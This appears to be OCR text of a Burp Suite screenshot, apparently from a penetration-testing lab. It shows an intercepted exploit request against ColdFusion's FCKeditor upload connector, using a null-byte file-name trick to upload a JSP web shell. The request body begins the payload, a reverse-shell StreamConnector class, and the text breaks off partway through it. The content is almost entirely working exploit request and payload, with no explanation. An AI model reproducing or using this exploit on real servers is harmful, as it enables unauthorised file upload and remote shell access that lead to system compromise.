 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/MGMXMJEYEG.jsp%00 HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_383_1763603901_2195244914
5 Content-Length: 1589
6 Connection: close
7
8 --_Part_383_1763603901_2195244914
9 Content-Disposition: form-data; name="newfile"; filename="RRODUSDF.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream yy;
21 OutputStream hy;
22
23 StreamConnector( InputStream yy, OutputStream hy )
24 {
25 this.yy = yy;
26 this.hy = hy;